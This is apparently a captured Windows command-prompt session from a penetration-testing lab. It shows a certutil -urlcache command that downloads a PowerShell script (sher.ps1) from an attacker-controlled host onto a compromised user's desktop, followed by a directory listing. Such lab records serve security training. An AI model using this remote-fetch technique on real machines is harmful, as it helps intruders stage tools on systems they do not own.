 C:\Users\kostas\Desktop>certutil -urlcache -f http://10.10.14.14/sher.ps1 sher.p
s1
certutil -urlcache -f http://10.10.14.14/sher.ps1 sher.ps1
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
14/09/2019  07:08 ��    <DIR>          .
14/09/2019  07:08 ��    <DIR>          ..
14/09/2019  05:27 ��    <DIR>          %TEMP%
14/09/2019  05:34 ��             1.914 bfBaOELnVuQu.txt
18/03/2017  03:11 ��           760.320 hfs.exe
14/09/2019  07:08 ��            16.664 sher.ps1
18/03/2017  03:13 ��                32 user.txt.txt
4 File(s)        778.930 bytes
3 Dir(s)  31.895.101.440 bytes free
C:\Users\kostas\Desktop>